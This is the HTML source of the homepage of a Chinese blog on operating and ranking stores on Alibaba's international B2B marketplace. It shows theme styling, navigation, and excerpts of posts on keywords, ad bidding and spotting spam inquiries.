body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-css' href='http://www.alibabatop.com/wp-content/themes/xiu/style.css?ver=6.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/themes/xiu/js/jquery.js?ver=6.0" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.alibabatop.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.alibabatop.com/xmlrpc.php?rsd" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#000000;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#000000;}.label-important,.badge-important{background-color:#000000;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#000000;}.title strong{border-bottom-color:#000000;}#submit{background: #000000;border-right: 2px solid #000000;border-bottom: 2px solid #000000;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#000000;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#000000;}}</style>
<meta name="keywords" content="阿里巴巴国际站,阿里国际站,阿里巴巴国际站排名规则,阿里巴巴国际站首页,阿里国际站旺铺装修,阿里巴巴国际站排名">
<meta name="description" content="AlibabaTop工作室,致力于研究阿里巴巴国际站优化排名首页,黑科技,新规则,技巧分享,阿里巴巴国际站,阿里国际站,阿里巴巴国际站排名规则,阿里巴巴国际站首">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="shortcut icon" href="http://www.alibabatop.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.alibabatop.com/wp-content/themes/xiu/js/html5.js"></script><![endif]-->
</head>
<body class="home blog focusslide_s_m uimo ui-c3 theme-xiu woocommerce-no-js">
<section class="container">
<header class="header">
	<h1 class="logo"><a href="http://www.alibabatop.com" title="AlibabaTop工作室-致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享"><img src="http://www.alibabatop.com/wp-content/uploads/2018/11/电脑端LOGO（白色）.png" alt="AlibabaTop工作室">AlibabaTop工作室</a></h1>	<ul class="nav"><li class="navmore"></li><li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%8e%a8%e5%b9%bf">阿里国际站推广</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%9d%83%e9%87%8d%e6%8e%92%e5%90%8d">阿里国际站排名</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%9d%83%e9%87%8dseo">阿里国际站SEO</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%96%b0%e8%a7%84%e5%88%99">阿里国际站新规则</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%9d%83%e9%87%8d">阿里国际站权重</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e5%b8%ae%e5%8a%a9%e4%b8%ad%e5%bf%83">阿里国际站帮助中心</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="http://www.alibabatop.com/%e6%90%9c%e7%b4%a2%e5%bc%95%e6%93%8e%e7%ae%97%e6%b3%95">搜索引擎算法</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="http://www.alibabatop.com/%e5%a4%96%e8%b4%b8%e6%9d%82%e8%b0%88">外贸杂谈</a></li>
</ul>	<form method="get" class="search-form" action="http://www.alibabatop.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>		<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.alibabatop.com/feed" target="_blank"><i></i>RSS订阅</a>
					<a class="feed feed-weixin" rel="external nofollow" href="javascript:;" title="关注”alibabatop100“" data-content="<img src=''>"><i></i>微信</a>
			</div>
	<div class="slinks">
		<a href="http://www.alibabatop.com" title="AlibabaTop工作室">AlibabaTop工作室</a>|<a href="http://www.alibabatop.com" title="阿里国际站">阿里国际站</a>	</div>

	</header>
<div class="content-wrap">
	<div class="content">
		<div id="slider" class="carousel slide" data-ride="carousel"><ol class="carousel-indicators"><li data-target="#slider" data-slide-to="0" class="active"></li><li data-target="#slider" data-slide-to="1"></li><li data-target="#slider" data-slide-to="2"></li></ol><div class="carousel-inner"><div class="item active"><a target="_blank" href="http://www.alibabatop.com/140.html"><img src="http://www.alibabatop.com/wp-content/uploads/2024/08/1724051097262.jpg"><span class="carousel-caption">如何注册阿里巴巴国际站会员- 2019年官方详细操作流程</span><span class="carousel-bg"></span></a></div><div class="item"><a target="_blank" href="http://www.alibabatop.com"><img src="http://www.alibabatop.com/wp-content/uploads/2018/11/03.jpg"><span class="carousel-caption">阿里国际站支付方式汇总-高清地图私聊我</span><span class="carousel-bg"></span></a></div><div class="item"><a target="_blank" href="http://www.alibabatop.com"><img src="http://www.alibabatop.com/wp-content/uploads/2018/11/02-1.jpg"><span class="carousel-caption">阿里巴巴国际站数字化运营详细操作地图-高清地图私聊我</span><span class="carousel-bg"></span></a></div></div><a class="left carousel-control" href="#slider" role="button" data-slide="prev"><span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span></a><a class="right carousel-control" href="#slider" role="button" data-slide="next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></div><div class="sticky"><h3 class="title"><strong>热门推荐</strong></h3><ul><li class="item"><a target="_blank" href="http://www.alibabatop.com/642.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/21-240x180.jpg" class="thumb"/></span>阿里国际站运营篇：吸粉 EDM 模板使用指南</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/618.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/29-240x180.png" class="thumb"/></span>阿里国际代运营：商家星等级重要性</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/616.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/25-240x180.jpg" class="thumb"/></span>阿里国际站运营篇：如何提升及时回复率？</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/613.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/7-240x180.jpg" class="thumb"/></span>阿里国际站运营篇：如何发布粉丝通内容？</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/584.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/14-240x180.jpg" class="thumb"/></span>阿里国际站运营篇：运营基本问题</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/122.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2018/11/timg-6-240x180.jpg" class="thumb"/></span>顶级展位具体操作流程</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/811.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/158277202498667466798-240x180.jpg" class="thumb"/></span>阿里国际站平台搜索引擎优化常见问题解答</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/115.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2018/11/W4GG2U0RHMULFI66H-240x180.png" class="thumb"/></span>阿里巴巴国际站图片SEO优化详解之如何正确使用alt标签</a></li></ul></div>		
				<h3 class="title"><strong>最新发布</strong></h3><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/751.html" title="国际站运营：产品卖点挖掘9步曲-AlibabaTop工作室">国际站运营：产品卖点挖掘9步曲</a></h2></header><p class="text-muted time">排长 发布于 2021-01-18</p><p class="note">面对错综复杂的顾客，想让购买你的产品，那么你就必须给予他足够的理由，这便是产品卖点的挖掘。那么卖点要怎样挖?需要从哪些角度着手? 1、突出买家的诉求(买家的痛苦) 第一步就是你了解你的目标客户的需求以及现有的痛苦是什么。只有找到了他们的痛苦才能对症下药。那么如何找到用户的痛点呢?...</p><p class="text-muted views"><span class="post-views">阅读(234379)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="751" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>16</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/749.html" title="这样的国际站运营方向，才是正确的-AlibabaTop工作室">这样的国际站运营方向，才是正确的</a></h2></header><p class="text-muted time">排长 发布于 2021-01-17</p><p class="note">做运营，有什么样的技巧才能获得询盘，成交大单？下面，给大家四条运营技巧的建议，帮助大家找到正确的运营方向，避免少走太多弯路。 提升流量曝光 曝光是最公平的环节。 因为国际站的数据太庞大了，排序是完全没办法人工干预的，既然是机器在处理，那它必然有一定的规则，或者说叫公式，想要提升曝...</p><p class="text-muted views"><span class="post-views">阅读(1675)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="749" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>19</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/747.html" title="阿里巴巴国际站运营之如何分辨垃圾询盘-AlibabaTop工作室">阿里巴巴国际站运营之如何分辨垃圾询盘</a></h2></header><p class="text-muted time">排长 发布于 2021-01-16</p><p class="note">很多外贸新手在工作中，对询盘的好坏缺少辨别能力，有的时候仅从感觉上去判断，并对一些看起来没有多少质量的询盘表示出很大的不耐烦，要么直接就忽略不回复了，要么就随便对付，其实有的询盘，我们通过一些小技巧，辨别它的真假，从而提高询盘回复效率，下面小编将给大家传授辨别垃圾询盘的技巧。 分...</p><p class="text-muted views"><span class="post-views">阅读(1773)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="747" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>12</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/745.html" title="国际站运营必看的高阶思维（关键词篇）-AlibabaTop工作室">国际站运营必看的高阶思维（关键词篇）</a></h2></header><p class="text-muted time">排长 发布于 2021-01-15</p><p class="note">全店关键词布局 当我们规划了合理的产品布局，再进一步，还需要对全店的关键词进行布局。产品布局与关键词布局是相辅相成的。在操作这一系列步骤之前，我们需要先整理关键词，并制作成关键词库。在关键词库的基础 上，对词进行划分归类。整理关键词之后，需要对这些关键词进行批量的划分归类，关于数...</p><p class="text-muted views"><span class="post-views">阅读(1529)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="745" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>15</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/736.html" title="阿里巴巴国际站运营——直通车“关键词推广”调价节奏技巧-AlibabaTop工作室">阿里巴巴国际站运营——直通车“关键词推广”调价节奏技巧</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">关于直通车关键词推广价格如何调整，以及在什么时间段调整，可能有部分朋友对这个可能比较难把握，这里提供几个参考依据，仅供参考，未必都适合。 首先，关键词推广主要是通过关键词在阿里巴巴国际站内和同行产品之间进行出价竞争获取排名，这是一种竞价比赛，需要一些策略有技巧。这其中一个重要的影...</p><p class="text-muted views"><span class="post-views">阅读(1582)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="736" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>4</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%8e%a8%e5%b9%bf">阿里国际站推广<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/734.html" title="想要国际站运营有效果，这些基础工作要做好-AlibabaTop工作室">想要国际站运营有效果，这些基础工作要做好</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">很多外贸企业在开通阿里国际站后发现，效果并没有预期的好，是因为平台没有选对么？不是，只是因为企业在运营过程中，出了问题，下面就会给大家介绍一下，该如何进行阿里国际站精细化运营： 1 精细化管理 1. 用自然排名精准推广，最典型的做法就是：标题就是关键词，关键词如果没有同义词，就只...</p><p class="text-muted views"><span class="post-views">阅读(45667)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="734" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>14</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/732.html" title="国际站爆品打造四部曲-AlibabaTop工作室">国际站爆品打造四部曲</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">打造爆品是运营界永远的话题，成功打造爆品后可以带动流量，节省花费的同时又能带来大的收益，今天小老虎就浅谈一下打造爆品的步骤。 一、选品 把钱花在错误的品身上那就是浪费，所以打造爆品第一步就是选出种子选手，提高成功的概率。关于选品小老虎之前也有写过一篇站内选品拓品的文章，点击这里可...</p><p class="text-muted views"><span class="post-views">阅读(1338)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="732" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>17</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%8e%a8%e5%b9%bf">阿里国际站推广<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/730.html" title="阿里国际站运营中关键词需要注意哪些问题-AlibabaTop工作室">阿里国际站运营中关键词需要注意哪些问题</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">在电子商务中，无论是搜索引擎还是平台，都离不开关键词，因为客户需要输入关键词检索自己想要的内容，搜索引擎和平台根据信息相关度和自身的一些算法，向用户展现相应的内容。在阿里国际站中也不例外，关键词一样起着举足轻重的作用。今天就针对关键词的问题为大家做一些分析解答。 1. 为什么选择...</p><p class="text-muted views"><span class="post-views">阅读(143396)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="730" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>10</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/728.html" title="阿里国际站运营铺货实操流程-AlibabaTop工作室">阿里国际站运营铺货实操流程</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">阿里国际站运营铺货实操流程</p><p class="text-muted views"><span class="post-views">阅读(155516)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="728" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>4</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/726.html" title="国际站运营杂谈：信保的影响到底大不大-AlibabaTop工作室">国际站运营杂谈：信保的影响到底大不大</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">1、必须要做到5星商家？ 星等级一直都是阿里最近在大力宣传的一个指标，成为5星商家更是成为了大多数公司所追求的目标，代表了你的运营实力、店铺实力、公司实力。我个人给出的答案是：具体要看行业，顺其自然，不必过于追逐，以赚钱为目的。我从3个角度来论证： 个人主观角度：做国际站的根本目...</p><p class="text-muted views"><span class="post-views">阅读(891)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="726" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>3</span>)</a></p></article><div class="pagination"><ul><li class="prev-page"></li><li class="next-page"><a href="http://www.alibabatop.com/page/2" >下一页</a></li></ul></div>			</div>
</div>
<div class="sidebar">	
<div class="widget widget_textssr"><a class="style02" href="http://alibabatop.com/" target="_blank"><strong>关于我们</strong><h2>AlibabaTop工作室</h2><p>08年成立AlibabaTop工作室，专注分享阿里巴巴国际站运营推广，优化排名首页，黑科技，SEO技巧，黑科技；经历过阿里国际站规则的三个大方向的大调整：文本信息，数据沉淀，数字化重构 。通过运营技术手段 ，合理利用规则，漏洞，提升店铺效果</p></a></div><div class="widget widget_text"><h3 class="title"><strong>个人简介</strong></h3>			<div class="textwidget"><p>业内戏称： 排长 ，行业经历过阿里国际站规则的三个大方向的大调整：文本信息，数据沉淀，数字化重构 。人生感悟：长时期专注于一件事情，在持续不断的努力过程中，必定在这个细分领域拥有属于自己的一份成就。<img fetchpriority="high" decoding="async" class="wp-image-577 aligncenter" src="http://www.alibabatop.com/wp-content/uploads/2019/10/alibabatop100-微信二维码.jpg" alt="" width="246" height="246" /></p>
<p>专注于阿里巴巴国际站运营推广，关键词优化排名首页，阿里国际站新规，SEO技巧，会不定期整理更新有价值的内容，长期运营<strong>。</strong></p>
</div>
